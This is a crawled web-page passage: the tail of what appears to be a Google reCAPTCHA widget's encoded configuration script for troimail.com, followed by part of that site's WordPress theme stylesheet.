HDqcKuwrzDoMK1CzbCo2cZKsKUw4jCl3HCil7Crx/CpMKiD8OAw54lBMOeUB1GbsO2w7fDkcKkwodwEVnDkcOow5TCvTDCkj/[base64]/DgsKNw4zDk1LCgMKDw7fCvMOvw5lPEsOnDcOjCS5+Ll4DRsK4w6t9wp98woJSw6wuwrF8w7Erw7vDocOtBTNmwrNsfSrDk8K1MsKSw7/CncKWH8ODSBTDiibDkcKhQz7Dg8KhwrnDr8KwPMKASMOnD8KCZDLDisK2RzoewqsFE8OJw6Ugwp7DrcKpbg8fwoBmTsO0fMKFTDDCizfCv8K0KcOfDcOpUMKhESN2w6x1wp0pw4EGTMOXw5HDqh7DhMOLwoDCosK4w5XDiMKyw7PCl8Kjw5PCmR0ySTFJLsKTwoAvOG/DmDzCvSfDmcKVTMK+wrh+VcKXIMK7csKraGdIK8O7DUhuFBnCmwbDnzxxHcOXw6nDt8Orw54QEi7Ds10gwo3DnR/[base64]/[base64]/[base64]/[base64]/[base64]/w77DgsKWOcKSw4nCtMOObcKLW8Kyw4zCg8OHw4I5woQMw4HDhlsCwr7CuyzDlcKpwoN2w47Cv8ONVFLCg8OvFy7DvnvCo8K4IBDClsKpw7PDm1Qrw6ktwqJobcKbJm15WBILw7F/wp3DtiAhU8OqGcKdbcOWw5PCgMOKIizCsMO3U8KmFsOqwrQZwrUuwpfCssOZwqxhwrrDmcONwq5ywoXCsFHCmjxdw4YewrcEw5rDlAByfcK5w4/DqsOmel4gQMKtw5Ekw4XCi15nwrzDiMOow6XCksKLwrHDuMKXBsKpwop9wrQbwrJAw4vCqBwUw6zCg13CrmvDvRFyaMOcwohawoMmJ8O5wqfDm8K1UQvCogEyU1PCtcOXHsKAwpzCkz7CtmMYWcKaw7VFw5JNLjdmw7rCnMKLZsOeXMK6wo15wq/Dh2LDjcK7eDHDuR/DtcOxw7toHiDDtmV5wo8tw4UwDELDgMO0w5BDIlDCsMK7SQ7DsnEWw7rCqj3Cr2jDjgQ7wrzDmwjDuwVRJUpOwoXCtg/ClsKJdydkTsOpGVTCicOHw67CrBzCh8KqQ0V6w4Bkw4RdfwLChAnCjsOuw5AlwrPCrxLDkBthwrLDnRpwLWcmwowHwr/DhsOQw4QOw7JpesOTXEU9LyRULHbDrMKKw6USwowZw5HDl8OwKsKmQMKMJkvCv3DDtMOHRRp7MTNJwr52S3/DiMKuTsKww6nDiQ7Cl8OBwrPDnMKKwp7DlxjCnMKMemTDgcKfworDpcKkw7jDhcKvJAXCrkDDicOGw6nCncOTBcKww6PDt0g2AB1cdsObcQleGMOuFcOdTkQxwr7CoMOkYMKhblkywr7DlE0CwqUnB8KVw5vClS4pwrw/HcK2w7zCqcOaw5nCscKtDcKafT1EKQPDpsOow4I6wploCnMww6rDplDDo8K+w53CiMOBwrvCi8OqwpkVf8Kjfx3CkWTDsMOFw4JCGMKkP2LCiy/CgMOzw5zDkcKlcxzCh8KoBSjCmlYrA8OUwqfDhcKqwokIG0MIN03DscOfwrsCZMKgH3XDlcO4ZlLDq8Kqw5p2WMOaP8KCc8OdOcKrwqIcwr3CnCJYw7h7w4nCgkpuwrvDrUYZw73CsSRIMsKMwoVQw4/CjVDCmHFMwrHDlsOpwq3DhsKow4UHA3dhAWHCiioKXMKjaGLCmMKGYTBtZsOLwroXKic4ccODw4PDsivDkcOrUsO/WcO/ZMK0w6pfeyseSDs7WCtFwojDhU0PNgNVwrpMw7caw5nDpmNeQGYUKWXDhsKsw4NaDhkeN8O/wpvDoznDrMObC2/[base64]/CqzgEKhBnw5HCkADCgV9XQGocODVkw6DDjzZ4ExB2fsKlwqIMw6nCjcOyYcK7wrFKFMK5FsKSVGFswr/[base64]/wonDm8O/w5XDrsOlTMKew7bCpBrDulPCmFJDw7fDt8KZXsOmB8KuDhpdwpw2wqkEeRDDh1NUw6PClTXCtxh0wr7DrTvDvRx4w7vDpXcmw5ARw6zDjA7Ctxwbw4DChGhDDms3XQDDiHsHNsO/TnXCrcO7ScO8wrl/D8KdwrXCl8O4w4DDigjCnFg/IxgMJSp9w7rDl2ZnWlPDpn5Wwr7Dj8Kgw7RcTsO6wpfDlBs0AMKUQ27CrHrDhlk3wpPDh8KTbBEaw5/CjSPDo8OVIcOVw4tIwpYyw44lf8OkGMKEw7rDt8KOCAB2w4vDusKlw5M+UsOiw4HCvwLCosOYw4gew6rDgsKJwqHClcKOw5HDk8KTw6oKw6LDk8OyM1YeEMOlwrHDhsOVw78zFAMCwp5+c2PCvh/DpcOTw47CqsKtT8O6SwzDgigMwpU9w6EAwoTCgzLDjcO8bxLDikPDosKewpnDjzDDt27CqMOYwqJ8NirCqWUow6tPw61BwoZaCMOUUhsPw5fDn8K9w6PClX/ClyDClDrCjXjCu0cjZ8KSXgRcNsOfw7zDjxRmwrHCggzCscKCM8K1MmjDmMK2w7nCsifDq0V9w6jCml4ERXEQwrlsDsObIMKVw5DDgEjCjWLClMKpdsK3SDR6ZUEqw4vDmcOGw47Cp18dTiTDpUV7IsO7KSxtTkTDrAbDvzAVwoURwpN/QMKiwpBTw6c6w69IaMOPckUTEFLCtF7Ci24WWiAgfTHDpcKpw5wmw47DlMOWw6xxwq3CrMK2MQVdwqHCuw/CiHlrc8ORZsKiwrLCv8KjwqnCm8OWVWvDpsOzO3TDpB8GZmoxwrZIwpUmw4PCm8K7wqHCv8KPwqM5bArDgFYPw4DCiMKzTjppwphrw5Z1w4PCucKPw4fDmMO2WxRHw6wwwrkeRizCvsOlw44Pwrxqwps4dwDDgMOpNxEKIx3CmMKbGsOMwq7DrsO7LcKIw6Y/YsK7wqURwr3DsMKwfUt6wo40w7RTwrkFw4XDuMKoUsK7w5F/ehHCsmIEw5U1dBwKwpAUw7rDt8OHwrPDjMKew6o4wr5EVnHDisKMw43DmE/[base64]/DrgJcwpYcw5DDlsO/UcOGZMOiwqYqw5DCiMKmPMKzaMOzXMO4GUQ7woTCkMKMMQPDpU/DvcKMaF4BVBkwAR/CrsOWFMOkw5tcNMKpw6BXRGXCsBvDsHbCq37DrsO3SjPCpsOhDMKOw6ACZ8K9PR/ClMKzMjxifsO/[base64]/[base64]/DgRQNw67DvWYIPcKiacKtDcKYwrJxwqrDp8KOKyXClBPDlm3DjULCqR/DgWrCnyHCisKHJsKCNsK2FsKjYHjCliJcw6vClzd1BmxCN0bDqT7CmEDCnsOMelBMw6dCwqRSw4nCvsOAeUI0w6HClsK6w63CjsKuw6rDm8O6f1rClh4RCcK3wo/Dh28wwppxQ1DCrihLw7nDi8KJYA/CosKtfMO9w5XDnRVSHcKCwqTCqxBCN8Oyw6wmw5Zow4XCgQ/[base64]/DqsKxw7VaHGt+w6XCucKxQsKyw4VYwpvCmsO3w6XDkcKyKcOkw4LCq1svw7UKWgEZw4A2VsOMRyhxw7I1wqTCkFwxw6DCpcKnFzV/WjnDjSfCucKNw5PCt8KHw6BPJWpBwojCugvCvMKKHU9KwpzDnsKbw4ARPEoJwr/Dt3bCg8ONwpsNXsOoWcKAwqfCslbDlMOrw5pYw4x7KcOIw6oqScKvw7fCucKRwqfClGrChsKHwoQSw7BCwo0yUsO7w7xMwrfCmiBwJ3rDnsOFwoUSRSBCw4PDgh/Dh8K4w5krwqXDsy7DlBpCVErDgV/DrWMpbmHDkyjCsMOBwojCn8KTwrk3QcOCd8OJw4zDtQDCtE3CmD3DhATDglfDqMOqw7FFwrJ3w6RcSwvCr8OEwrbDlsKqwrjCvlHDpcKzw4pDHQo7wporw6sWUA/CrsO1w7kkw4VTHjXDscKOT8K8YlwIwqJ3F0nCg8K9w4HCvcKcYnjDggHCtsOEI8KcF8Kvw5XDnsKiDVlVwqzCrsKRNsKxNxnDgiPClMO/w6wBJUbDnCnDsMOyw6DDvXAncMOhw6guw4UHwrgjZRxNDDY2woXDrV0sBcKNw6ptw5Vjw7LCnsKvw5PCpl0zwpYHwrg5b0BXwo1bwrw2wqnDsAk9w5DChsOGw4dZW8OKZ8OswqAIwrXCjwDDtMO0w6DDpsKvwp5QeMKgw4glasKeworDmsKKwqFIV8K9wrNdwojCmQ/[base64]/w5Vsw6IMw5sdwp/DhcK0CVzClQ51QxzDk1fDgzBpaAI5w5AIwrPDkMKHwpckScOvBVFOY8ORUsKLCcKFw59Jw4pyHMKFXVtRwoDDisKawqXDpGtSV37DiCxDAMOabmnCmQTDg2bDvsOvJsOgw5zDnsKIXcOsKGbCosOFw6dew6ZJO8OZwr/[base64]/[base64]/CpE7DncKmCsK5Pjx0GzrDpHN0wqnCtsK/w7jCtsOKwrnDphvCgzHDhGzDpBHDtMKiYsKBwqwEwrhKTUFQw7PDlGlFwrsqLlg/[base64]/Dq8OQwrY7woEewrPCtVAKMynDj8KaesKmw4RBFcOybMK3JBHDnsOkL2EgwpjCjsKPa8KgHEfDmwrDqcKvccK5AsOnc8OAwrVZw5jDoUEtw74UcMOYwoHDnMOUVA4nw6jCpsODfMOUXUU4wpdAX8OswrNaI8KDM8OAwr4/w4LChE4ZL8KXZcKjKGvDgMOQV8O4wrzCtAIzHmxYIGAqJiNvw7nCkQUiacOXw6fDvsOkw6nDiMO9S8OjwqXDr8OAw5LDmV1/a8ObZx/DrcOzw5QUwrLCpcKzY8K2SRbCgBTCvjFFw5vCpcKlw65zGWcJBsOjEw/ChMOCwr/DqVhQesOGfR/Dn3ZewrzCscKyVDPDgFhgw5XCvSXCmBN6P1PCphk2BScuKsKGw4nCgzbCkcK+Q34Kwop3wp/DvWFeAsOHHjPDvw8hw7fDrVwaRMKVw73Cny8QaR/CrsOBXTMQJQ/DpEVWwoF/w5IsOHVhw6QDOsOMLsKEAyhBLHV2wpHDjMK7RjXCugQhFBrCuyE/[base64]/w7d5JBVhw5l4w7YKeT5dwpfDgcKnwrDCqMOCwogvNMO0wqbClsK3DxnDuH/[base64]/wpnCn3jDhA9hdyvCpsKOw5wnw5bDmn7CoMO8VcKvLcKTw4jDrMObw55fwoDCni/CtMKpw5DCpWjCg8OADcO6CsOCRxHCt8KcdsKsPjZYwqtjw7TDnl3DisOLw5VTwphTXC5Hw5/Dl8Krw5HDgMOvw4LCjcKvw5Rmw5tTLsOTRcOhw4/[base64]/Cn8O2EU3DnMKJwpwewppzw6YLwoTDs8KjVsOXwoDDqzbDm0/[base64]/DkMKAw5tLLMOUWMKdA8KDLyPCocO7Z8OhQ8OracO9wpHDh8KgVDtyw5nCjcOuU03CpMOsAsK/[base64]/[base64]/[base64]/Cq1/DuMKgUwfCpXHCqjQLw7XCkMK2w51PY8Kgw5DCp1cTw7nCmMK0w4ICw53DujhzKsOUGgPDk8KVZ8ONw4YrwpluGnzDssKkGjPCq1EZwoUYdsODwpbDkCLClcK1wrJEw5/DtjJwwrE/w7/CvTfDuUTDgcKBwrzCvT3DiMO2woTCicOhwoIcw7PDhDZJd24RwrtsfcKkP8KiGMOmw6Mnbh7DuCDDjyvCrsOXAFnCtsKxwqbCon4ew4XClsK3Ay/[base64]/DgsKuVsOrw7jDkyhNwpQsw4/DrsKuOE8IwpnDkCAPw4TCmlXCgmJ7aXXCoMOTw4bCsTdww43DlsKLdXFGw6zDiwEqwrzCjFoIw6LCu8KJaMKbwpZPw5YufcKrMA/DusO4fMOoaA7DlHNEKVNoNnLDlk8kMUnDtsOJM1Viw4BJwrNWMk0pQcK3wrTCn13DgMOCYR/Cp8KzKXQ2woZJwqZsS8K3dcOPwqwfwpnCl8Osw5kawpZvwrA3KCnDrXfCoMKoJFNxw63CrjzCoMK4wpINKMO+w4vCt2QGesKGEnLCqcORVcO9w7Y4w7VZwpl3w58uYsOaBQMYwrYuw6XCmcOERlksw4DCokIuAsO7w7nCpcOew7w8S3fCosKIDsO8AR/DqC/DiWXCjMKDNRrDjh/[base64]/[base64]/w5bDiAtlXT84dH85wokXc1JrIMOhworCuwDCmD4xNMODwplxw5EOw7rDrMOnwqhPGjPDrMOoOVLCihwWwqxRw7PCmsK2S8Osw7BdwqfDsmZdMMKgw6TDtkTDnwHDgcKcw5VVwpJgMw8cwp7Dp8O+w5/CjABow7XDmsKQw61mR11NwpLDmQPDuglww77DiV3Ck2lUw47DjFrChnoMw4XCpz7Dk8O0csOFWMK+wovDqxfCp8OIf8O/fEtlwrXDnG/ChcKLwpTDlsKEbcOQw5DDjHtFHMKww4bDo8OfCsO8w5LClsOvHMKlwrZ8w59ZYjk9R8OdMsOtwp54woF+wrZYY1NWDmTDjD7DgcKLwoVsw4sjwqPCu0xDLCjCrlAhYsO7TF03f8KKHcOXwoXCucOvwqDChkwqV8Ogwp3DjMOtay/[base64]/QVtPaBh6UMOKRCFRwonDkBrDqXbDnkTCgcKaw77DrG5+UhIiwoDDjW5wwoBcw7gOH8KkZAfDk8KdB8OFwrIJbMOQw77DhMKCbCPCmsKrwrZ9w57CvcOaYAYWC8Kew4/[base64]/DlcKBRznCgl3DslNdwoc0wpbCpzpSw6PDmRzClEMbw7zDhgZCAsOIw57CjnnDkhdqwoMLwozCnsKVw55gM3NtIsK5XsO9KcOcwqRXw4zClMKXw7EDEw8xOsK9IQYrFn48wp7DtirClmZLPTA+wpHCoxZgwqDCtHNswr3Cgx7DtMKPfsKhOUoZwojDl8K6wrTDlsOpwr/[base64]/wr1xDk7DjcKUw4nDtQjCucOjw7LDrMOTcWRfcMK6MA3Dp8O+w69COMKtw7Njwosww4DCqsOdIWHClcKfbCpOGcOPwrQqeEtyAgLCrFHDhlQ7woltwqNIJRorGcO1wo1jMgfCjV7Do1FPw5QUe2/CssO1ORPDlcKBWQfCgcKqwq5CNXBpeDQVCzXCksOKw5PDpWPDtsKIFcOKwoASw4B1SMORwoBZwovCmMKZQcK0w5dNw6lXYcK4OMOxw7EuD8KrAsOlwq95wpgFcRNGdkged8KiwpHDuxHCs3AYMnrDpcKnwrnDjcKpwp7DksKIIwk5w44ZKcO5DG/DrcK0w61ow7/Cl8OJDcOvwo/Cjl4xw6vCq8Ojw4V0J1ZFwq/DocO4U1lgBkTDosOUwpzDqyx9L8KTwqLDqcOqwpTCj8KbdSTDr2jDrMO3F8Orw4BIcEkCSSXDv1hZwpPDiVJYXcOswp7CrcOXUjk9wq49wo/Dlw/[base64]/w6ozwqHCl3bDo8OzLxd6NMKCfsO+IsK5bkhLwoLDkEABw4obRg/[base64]/[base64]/[base64]/[base64]/w4BZfMOXwrDDjMO5wohoZsO8bT9Pwo8wecO7w6XDsi/DvksiNSVnwrQmwovDp8Kpw63DhsKJw5zDv8KHYcOlwpDDlXA5JsK4YcK9wr9yw7LDhMOmd0TDjcOFLgnCqMOLfcOoFw5Vw6HCgCLDmk3CmcKbw47DlsO/WiV6BsOOw7p8WlRcw5jCtCcJMsKSw6fDpsOxEEPDkm8/aSvDgRjDoMKWw5PDrRjCqsOcw5nCmFLDkxnDpEZwY8OENz5iHx7CkTgeYi0Ewp/CnMOrCEZpcSHClcOHwp4xAg4YcCvCn8OzwqTDtsKLw7TCoFXDvMOiw6HCu31/worDscO8wpvCtMKgb2XDmsK4wptyw4kRwrHDtsOcwoJfw4dzOAdpGMONADTCqArCg8OcF8OIaMKuw5jDuMK/LcOJw7xjGcKwN1HCoD0bw7YjcsOKd8KGUhg3w4gLJsKuP3LDoMOVHVDDvcKwEMO1ST3Dn0dWN3rCr0XCtSdOEMOfIn8gw5zCjC7CucO4w7Mnw5Z5wqfDvMO4w74GcEjDrsOtwrrDrWzCl8KeQ8OYwqvDtUDCgRvDs8Osw5bCrmVqO8O7PQ/CjUbDksKsw6XCoxIddkzDlW7DrcK6EMOvw77CoRTCgFHDhVpvw67CncKKeFTDnyNnaz7DhsOHcsO2DijCs2LCiMKgRsOzE8Kew4nCrWt3w5/DgMKPPRFmw7bDnATDl3txwpYUwqTDqWstNR7Ch2vCrDg5d0/DvwPCkXDCnDLChwMMXVt1Ix/[base64]/H8Kgw4nCsHMNw47DpD8Wwqsow6/Dr8KhwqfDs8Oxw6PDjgt2wpbCj2EyADvDh8KhwoY4T1hkCjTCrgnCvTFmwoBSw6DCjkQiwpnDsA7Dg2HDjMKSZwHDp0zDjRMHWD7CgMKITGZkw7HCrVTDqRjDq0wywoTDp8OZwqHDlgt3w60eXsOGMcKzw5XCrcOAasKLUcOiwozDrMK6C8OkGMOJB8OMw5/[base64]/Du8OlNMKADMOZwr46bXzDhsKrw4jCusKIIcKPwphLwpXDhh3DoF8AHHEjwobDisO5wq7Cj8KJw7dlw6pETMOKPXvCtsOpwrg4w7PDjG7CoX9hw5TDhEIYWsK+wqrCsVhwwpgTYsKUw59PKSp0fzphZcK/[base64]/VcO7PzPCjF1bwp/CocKFwoPDhMKsSxLCjQQHwojClcOEw5dYc2LCvAYcwrFzw6TDtXtHMsO2HSPDscK2w5tmcT4tY8KtwoNWw5rDksOTwpEBwrPDv3odw5pyGMOPesODw4hsw4bDpMOfwp/CmkAfPwnCtw1qPMO0wqjDk3U7dMOSH8OowrDCsURYMFvDqMKQKR/CrGUNLsOEw4/DpcKeUE/DpVDCusKiNcODJm7Do8OdKsOGwoDDtztLwrTCkMODZ8KMasO/wq7CoQ9eSwDDmDrCqB0rw6YEw5LDpMKhBcKLOsKxwoBKeEJewofCkcKJwqXClMOkwqk9EhpJA8OLd8O/[base64]/McKia1UMw7XDtsKjGcKxw6IEwql5wpXCrSLCqmU/ZXceeMOGw506EMOtw7PCpsKEw4R+aQJUw7nDl1rCl8KebgJlC2PCsDbDgS59ZVxaw5bDlUtyW8KiR8KVJDfCgcO4w7TDvTHDlMOED2zDmMKJw75Bw7QvPCJsCXTCr8OTGMO0T0trHsOFwrRBwr/DggzDvAEkwo/Cu8OTG8OSH2HCkyRzw5J/wrXDg8KKd2XCpmQlGcOSwqDDnMO3aMOcw4nCgnrDgxxIUcKnSwNXRsKcUcKEwp4jw791wpnDmMKBw5rCm2gew6nCsHJrZ8OIwqUEDcKOe2oxR8Osw4bDscK3w4rCqUXDg8K2wpfDv03DownDrhvDmsK3IlfDhW/CuifDizdHwptnwolTwp7DmAsawqTCtyVSw7fCpAvCjEzCkRHDu8KAw4oyw6fDr8KSMDnCiE/DtSBsHX7DuMO/wrbDoMO/[base64]/wrLDmsKlwr1+Z8KmAsO3McKqwqbDiXPCliRkw4/DhcO0wpXDnyDCh3Ulw6gyTETClHB8HcO/w75qw4nDocKVSAIULMOaK8OPw4nCgsKUwpfDssOFFxPCg8OWG8K6w4LDiD7CnsKrKW5cwq4owpLDmsO/[base64]/[base64]/ChwfDpcOFwqclNMOVAmhzw7BYIsKjwoEiPsOCwpcmwpXDjUvCg8OUPcOUX8K+MsKfIsKFT8O5w682F1TCkGzDlF5Rwr1jw5JkAVA2T8KgO8OeBsKRW8Otb8OuwoPCkV/Cn8KOwrgPFsOAE8KSw5oBB8KWWMOYw6PDrU0Sw4RDVxfDkMOTV8KTK8K+w7J7w4nDtMKmFQgdScKcDMKeJsK3LQ5JBsKVw7fCmhrDisOswpZyHMK8HHQtN8ORwrTCqsK1fMKnw4hCOcOBw4NfInHDtBHCicO/wr0ySsKsw4xoTF9/w7k3CcKORsOjw65APsKTLytSwojDvMK6w6cpw6bDi8OpI0XCgDPCvGkAeMK4w7clw7bDrVsHYFwdDXwKw5IOBGlyJcKiImkhT2TDjsKscsKUw4XDpMKBw7rDiB1/aMKEwr7Cgk56EsKJw4YHBynClhojOUM4w6rCi8OQw43DrhPDrD0af8KQdAJDw5zDgXFNwpfDkBjChmBowpPCji0yADzDoFFmwrrCl2/[base64]/DlSpPYT1nanjCvsOfHcKdYDNowrMgE8Kaw7FUAMK5RcOywr0aOCN1wpvCgMOjRTbDvcOCw5Nxw7nDhMK0w6LDu2PDg8OuwqBkFsKlWX7Cs8K5w57ClgckX8O4w6djwpXDnTAUw57Di8KYw5LDpsKLwpgEwpTCisOVw5xcEBZaFxE/YQDCiDpTFmgFZwoFwo8rw5xuccOKw40lIjzDsMO4IMKhwqU5w6UKw5/Cj8KcSQlTA2TDmFAYwqrDnyBew4DDh8OzZcK+bjzDjsOIeHPDmkQKYWfDpsKaw7gxScOpwqcnw7kpwpNew5/[base64]/DssOcUcOwwo4oL8KjwpnCo8O1w6XDpmPCkcK4w74OdSvDr8OIbMKKGcO/eyFLKhVHDS7CvcKEw6fCvjbDiMKpwrlhd8O9wooCP8KvUMKXPMOEfUnDuzPCscKXKl3CmcKIAlZkUsKMBUtcR8OURSnDgcK2w4pMw4zCiMKtwpkhwrw+wqrDv3rDlFXDtsKKOMOxLhHCjMKhGmTCtcO1BsO/w68Zw59cdCo5w5I5fSjCmcKhwpDDiUJBw6h2ZMKVIcOyMMKawo0/PlFVw5/DncKWH8KQw7fCocO/Q05XR8Kow4bDsMORw5fCoMK9DWjCr8OSwrXCg07DpzPDmBpGWmfDisKTw5MfXcKrw4xfM8OOQsO1w6w4bEjCiRzDiF7DiXvCiMOYBRXDhAshw6zDnTfCvMOQD3tCw47DoMOiw5k9wqtUK295UBtpCsKNwr9Tw5UIw5/[base64]/LMOUwrTCq8OeMVjDomtww6PCisOswolSd1zDisKwSMKkesOowotHBAvDs8KHPxvDuMKJCk4FYsOiw4PCojfCkcKDwpfCvA/CiDwiw7TDgsOQYsKEw7nCgsKKw7nCtWHDrwBYJsOQLzrCiErDljAiLMKccxRYwq0XJ3FoeMOdwovCkcOhZ8Kvw5vDolEJwqQ+w73CvizDq8OiwqYxwovCoTzDsgXCkmkiZcO+DW/CvCvDrQjCn8O0w4Ivw4LCk8OuGSTDohFbw79ke8OKEgzDhxsgWUjDicKoQXgCwqJkw7dbwrYDwqVyQsKOKMOTw58RwqgdCsOrXMO5wrkbw5PDknh6woB+wr3DmMOjw77CvlVLw7HCusO/AcK2w7/Cu8O9w687VhkMBMKRYsOEJisjwq0EEcOEwqTDtzceGRzClcKIwol/[base64]/CjMOUwqDCqMKjw7rCnl7CqcOqwqHCncOKwo7Cl8O8BMONWHI9EB/DtsOcwoHDmUdRRD53NMOlGyMVwrDDkzzDtcOQwqjDkMOnw6DDhjjDjR0kw6HCjgTDq1ggw4zCvMKGeMOTw77Ds8Oww6c+wpZrw7nCuWwMw65sw7B/esKNwrzDhMKmGMKpwp7DiTXCssK6wrPCpMKsazDCg8Oyw4k8w7ptw6oBw7onw6TDi2nCnsOZw6DDhcKiw6jDp8Ovw5Mywo/[base64]/DpcO8w7PCoG7ChmI1wprDisOWwqYYw6I2w7TCkMKNw7k5SsKfFsO4A8Kcw6jDpmEuRUNFw4vCijIywrbCvMOHwoJACsO9w7N9wpfCpsKQwrJcwqMrGCRHbMKvw4xYwoNHH0rDn8KhAh96w5s8DlbCucOsw75sZcKgwp3DlWU5wrxxw4PDkBDDuF9Nwp/DtDsOXUBJAS8zQ8KVwr0EwrQxWMOEwrMtwoMYQCjCtMKdw7dKw7ZrC8OGw6PDnzMOwr/CpmbDjj5JYG0ywr43RsKhCcKmw6VZw7l2JcKjw67Cgm/Cmj/Ci8Kvw5zCo8OLWyjDqnXCiAx3wqsGw7hlGiA/w6rDh8KMPWxQbcK6w7NfCyAtwoIEQhXCqUIKQcOFwq1ywqBbf8K/cMKJWkAowonCv18JKgo/ecO/[base64]/w67DhlrDvEnDtmQEwp1xw54Lw69jwqPCpwTCpQ/CkQBAwqUlw6YXw6rDg8KVwqvCrsOxEFHDk8OrRiwyw6B8wrBewqFXw4YaMkh7w4HDusOPw6HDjMKQwph/KGlxwoBuS1DCpMObwpLCrcKMw7w7w7o+OntIJTh1ZXxXw61PwpXCj8KxwonCuVXDj8K4w77DgE1iw5Fcw79zw5PCiT/DgcKKwrrCncOtw6LCpgg7TcKHb8KYw55fXMK3wqPDncKXBcO7csKxwo/Cr18bw4h8w77DucKBBMOJOFnCncKfwrtKw7DDl8Khw7DCoF03w7PDi8O2w6EowrXCkGxBwqZLLMOKwo/DnMKDYDTDgcOMwpxOScOTSsO9wpXDp0zDhgASwovDj2RUw5h+GcKowp4CGcKSTMOdJWM1w4Nka8OpU8K1G8KOYcKFVsKLZElvwpdCwpDCm8O5w7bDnsOeHMOUfMK9TsKWwrDDog0pCMOkMsKZDcKFwoIAw4XCtXrChSYCwrNrK1PDmUJ2dA/[base64]/CuzbDpMKXDsOaw4kKwoDDlVzDrcKPwrZvwq3CsMOQKFJjDsKDE8KHwoMlwogxw5k0GWfDjxHDusOnciTCo8OTTUp0w7tBLMKZw4IpwoB1Kxcew6DDqU3Dpx/[base64]/UMOXU8KGwoUME8OKSMOkwqLDig7CjcOUDy7CrMOgw4Y6wrREWG9weSzDmk9Qwo3Dt8OcRgANwoHCgXDDgz5JL8Kud34sPA0QM8KhW2JMBcO2NMO2S0TDnMOzaWDDl8K0woxue1DCncKHwrbDmUnDtmDDum11w4TCucKMBsOKX8KuVU3DtcKVRsOswr/DmDbDtipOw7jCsMOPw47Ch3HCmg/[base64]/CgsKKwq0mL8KIw74FCBzClThSPXXDp1l2ZcKbFcK2OyFqw7d8wpLDiMO1X8O5w7XDg8KbBcOpNcKpBcK9wrvDi0bDmjQ7FTlzwp3Cp8KbC8Kfwo/[base64]/DhWHCicOEXsKpPMOqKA7DlMK3wp58X2TDkXY5w5ZswpfCoSwDw41kSVNiMHDClStIDsKBIsOjw6N0QMK4w5rClsKZw5kwBzTDu8K3w77Dv8Oqe8O5O1NTPDF9wpkDw75yw71ww6PDhy/DvcKCwqgMwol2G8O3LRLDrS8Jw6jDn8OkwqnCp3PClXEPLcKsRMKIecK+dcKHXETChDVeMm42IDvDoRRDwr/CrcOqQsKiw78AeMOON8KFD8K7fkhvXRRGKwnDiFsSwqJZw4vDhB9eb8Ksw7HDmcO0FcK6w7h5HkMrDMOhwrfCtAvDuzzCoMKyfUFtwoEdw5xLcMKrUh7Cm8ORw5bCvSnCt2JYwpLDnkvDpTzChz1hwqLDsMOAwokow7NPRcKQLmjCl8KCGMOjwr3DtxI4wq/DjsKCSxkjVMOzGHUOUsOhQ3HDhcK5w4jDrSFoHxcMw6bCtsOEw5ZIwpzDgVjChTlhw77Cjk1WwpAqZCchUFnDkMOtw5nCv8Otw6U9AD/CsQhRwpdpK8KLacKiwpnCkQorbTLCiHzDll8Rw7sZw7/DsANaWX9DE8K6w5cSw4Yiw7Eew5jDpGPCkxPDnsOJwoTCqQp8WMKLwrbDgSQ8S8O6w4zDjMOPw7fCqEfDoENWdMOBCsKlFcKsw5vDjcKkLB56wpjCqcOvPEAWKMObCAfCv2MPwoVYAHxRdMOjTmzDjE/[base64]/UcO5w708EhDCicK3L8KwR8KcRjELN0rCtMO8dQotY8O0fsOPw4dALHLDsl5JBCJQwrxTw707WsK3Y8O7w4fDrSPCjWN2UCrDpR3Dp8K0IcKRfDo/w6o8OxHCn1N8wqkgw6nDj8KUC0LClW3DmMKGDMK8QcO0w4QZA8OSO8KNUlfDqAt6M8OGw5XCn3EPwpTDosOHRsK1UMKfQ0dTw4xqw45yw5UnES0eSG/CvivCosObDy8Cw7fCm8Osw6rCsEpTw6gZwqTDsjTDu2UVw4PChMO9F8OrFMKrw5pMI8Onwo4fwp/ClMKqSjg8dcKwBMKhw4zDg142w5J3wp7Dr3TChnNdV8K1w5w9wo8KL0XDocKkfkLDuj5wSMKeCGLDmSHCvSTDvlZEBMKRdcO2w4vCp8Onw4vDnsKiG8KNwqvClR7DmWvDjnZjwpZowpN6wqpMfsKRw4/[base64]/Cl8OQwrPDtsKCZQjDlsO/w7RcOMKUw7TDhsKAw5taPlXCgsOQIlUgSyHChMOEwpTCpsOuRW4CRsOJX8OlwrICw4c9WmTDlcOBwpAkwqnCqUbDmmPCqsKPbsO0T00mRMO0w5B9w7bDtG3DicOxcsONBEvDkMKHI8Kyw4wEATZHXBlNAsKRIkzCqMOoNsO8w6jDv8K3HMOkw5Q/wqrCi8KEw44iw7sqPMKpLS1iw5wfacOBw5NgwrQ6wqfDh8KnwrfCnAnCmcKnTcKhPG1ibkxrGMOVEw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.troimail.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22XghSKf8JZVjWHhAnDQcbcT1T9ta82ROMCCwhhyKFqdU\\u003d\x22,0,0,null,1,1768704370912,0,0,[99],null,[34,168,165],\x22RC-2BketD8edsldyg\x22,null,null,null,null,null,\x220dAFcWeA5xJgSF-eHRWU63NunbDI3D6GpS2hxCK0onCD4PmKm4UZ5GwI_lCp4fo6B0hhGamcJD8ZNGMl97wyDuiIz9C7JZ8RNgXA\x22,1768787170918]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.troimail.com/wp-content/themes/troi-spells-success/css/main.css
body_size: 23934
content:
a[href^=tel],
button[disabled],
html input[disabled] {
    cursor: default
}

.blog-test-wrap h6,
.more-info,
dfn {
    font-style: italic
}

hr,
input[type=search] {
    box-sizing: content-box
}

pre,
textarea {
    overflow: auto
}

body,
fieldset {
    margin: 0
}

fieldset,
hr,
legend,
td,
th {
    padding: 0
}

*,
input,
textarea {
    outline: 0!important
}

*,
fieldset,
hr,
img,
legend {
    border: 0
}

.banner-1,
.banner-2,
.banner-3 {
    min-height: 550px
}

.inner-right-wrap,
html {
    -moz-osx-font-smoothing: grayscale
}

.cf:after,
.clearfix:after,
.modal-footer:after {
    clear: both
}

.hidden,
.invisible {
    visibility: hidden
}

iframe[name=google_conversion_frame] {
    float: left;
    font-size: 0!important;
    height: 0!important;
    line-height: 0!important;
    margin-top: -13px;
    width: 0!important
}

